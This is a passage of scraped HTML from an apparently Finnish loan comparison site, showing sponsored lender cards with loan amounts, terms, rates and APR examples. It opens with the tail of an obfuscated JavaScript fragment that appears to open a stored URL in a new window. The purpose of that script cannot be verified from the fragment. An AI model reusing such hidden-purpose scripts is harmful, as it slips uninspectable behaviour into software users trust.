_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card ">
                    <a href="/comparison/go/feed/sortter-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Sortter.fi_logo_130_40_1760360192.png"
                                             alt="FI - Sortter.fi" title="FI - Sortter.fi"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 10 000 000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">1
                                                - 120 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Yrityslainaa jopa 10 miljoonaa €</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja, ei sitoumuksia</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/sortter-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Kun lainasumma on 100 000 €, korko 8 %, laina-aika 48 kk, ja avausmaksu 0 €, kuukausierä on 2 441 € ja kokonaiskustannus 117 170 €. Todellinen vuosikorko 8,3 %. Lainatarjoukset vaihtelevat yleensä välillä 4 % – 20 % ja laina-ajat 1–120 kk, riippuen yrityksen taloudellisesta tilanteesta. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/creditstarfi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Creditstar.fi_logo_130_40_1760358969.png"
                                             alt="FI - Creditstar.fi" title="FI - Creditstar.fi"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 15000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 72 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">21 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            14,99
                                                                                                                                                                                                                %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustoluotto 15 000 € asti.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja – reilu korko.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/creditstarfi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 2 000 € laina, 12 kk, nimelliskorko 14,99 %, lainanhoitokulu 6 €/kk → todellinen vuosikorko 23,86 %. Yhteensä maksettavaa 2 238,12 €. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/saldo-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Saldo_logo_130_40_1760521063.jpg"
                                             alt="FI - Saldo" title="FI - Saldo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 10000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 88 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            6.9
                                                                                                                                                                -
                                                                                                                                                                19.9
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Vakuudetonta kulutusluottoa 1 000–10 000 € arjen menoihin.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Helppo ja nopea hakemus – ei liitteitä, ei takaajia.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/saldo-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 4 000 € laina, maksuaika 60 kuukautta. Kuukausierä 91,17 €, yhteensä 5 470 €. Todellinen vuosikorko 10,6–28,3 %. Nimelliskorko 6,9–19,9 %, lainanhoitokulu 0,01 %/päivä (enintään 150 €/vuosi). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/Www.dr.dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI ferratum_logo_130_40_1759485563.png"
                                             alt="FI ferratum" title="FI ferratum"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1
                                                - 4,000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">3
                                                - 54 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">22 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            19
                                                                                                                                                                -
                                                                                                                                                                19
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustava luottotili aina 4000 € asti</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ensimmäinen nosto arkisin klo 9–17.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/Www.dr.dk" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Lainaesimerkki: 4000 €, joka nostetaan kerralla. Lainakorko 19 % (tämän hetkinen korkolain viitekorko 4 % + 15 % nimelliskorko). Kokonaisluottokustannukset 555,67 €, sisällyttäen 12 € kuukausittaisen tilinhoitomaksun, esimerkkiluoton arvioitu kokonaissumma yht. 4 555,67 €, olettaen että luotto maksetaan takaisin 12 kk maksuajalla seuraavasti: 1. 408,67 €, 2. 403,39 €, … 12. 350,61 €. Todellinen vuosikorko: 28,58 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/freedom-rahoitus-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Freedom Rahoitus_logo_130_40_1628709635.jpg"
                                             alt="FI - Freedom Rahoitus" title="FI - Freedom Rahoitus"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20.00
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta yli 25 pankkia yhdellä hakemuksella.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei vakuuksia, ei sitoumuksia.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/freedom-rahoitus-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 15 000 € / 6 years → Nominal 9 %, APR 9.38 %, Total 19 468 €, Monthly 270 €. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/omalaina" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/4a97c-omalaina.fi.png"
                                             alt="FI - Omalaina" title="FI - Omalaina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">100
                                                - 60.000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">20 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainapäätös heti</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Useita lainatarjouksia</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/omalaina" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € / 5 years → Nominal 12.6 %, APR 14.9 %, Opening fee 95 €, Monthly 5 €, Total 13 958 € (233 €/month). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/northmill-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Northmill_logo_130_40_1760359787.png"
                                             alt="FI - Northmill" title="FI - Northmill"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">100
                                                - 5000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 60 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Joustoluotto jopa 5 000 €.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Maksat vain käytöstä.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/northmill-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 5 000 € laina, 5 vuotta, nimelliskorko 14,9 % + 2,5 %, tilinhoitomaksu 12,5 €/kk → todellinen vuosikorko 24,25 %, kokonaiskustannus 8 270,40 € (137,84 €/kk). </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/digitalfinans-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Digitalfinans_logo_130_40_1760512143.jpg"
                                             alt="FI - Digitalfinans" title="FI - Digitalfinans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                50.5
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta useat pankit yhdellä hakemuksella.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ilmainen ja ei-sitova hakemus.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/digitalfinans-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € for 5 years → Monthly 233 € + 5 € invoice fee + 95 € setup fee.
Total: 13 958 €. Nominal rate 12.6 %, APR 14.9 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/easyraha-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Easyraha_logo_130_40_1760513874.jpg"
                                             alt="FI - Easyraha" title="FI - Easyraha"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">1000
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.19
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta lainasi maksutta.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei sido mihinkään.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/easyraha-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 7 000 € / 4 years → Nominal 7.3 %, APR 9.43 %, total 8 363 €, 174 €/month. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/etsilaina-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Etsilaina_logo_130_40_1760516328.png"
                                             alt="FI - Etsilaina" title="FI - Etsilaina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hae 500 – 70 000 € lainaa helposti.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Kilpailuta jopa 23 lainantarjoajaa yhdellä hakemuksella.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/etsilaina-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 €, 10 years, nominal 6 %, APR 7.21 %, total 13 923 €, 120 installments. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/lainamarkkina-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI- Lainamarkkina_logo_130_40_1760518732.png"
                                             alt="FI- Lainamarkkina" title="FI- Lainamarkkina"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">500
                                                - 70000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">12
                                                - 180 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Korko</td>
                                                <th class="text-right">
                                                                                                            4.5
                                                                                                                                                                -
                                                                                                                                                                20
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainaa 500–70 000 € kilpailutettuna.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Vastaus heti – edulliset korot.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/lainamarkkina-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: Nimelliskorko 7,75 %, TAE 8,03 %, aloitus- ja kuukausikulut 0 €, korkokulut 5 174 €, yhteensä 20 174 €. Tarjottava laina-aika 1–15 v, summa 500–70 000 €, nimelliskorko 4,5–20 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/qred-fi" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/FI - Qred_logo_130_40_1760520626.png"
                                             alt="FI - Qred" title="FI - Qred"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lainaa</td>
                                            <th class="text-right">5000
                                                - 500000 eur</th>
                                        </tr>
                                        <tr>
                                            <td>Maksuaika</td>
                                            <th class="text-right">1
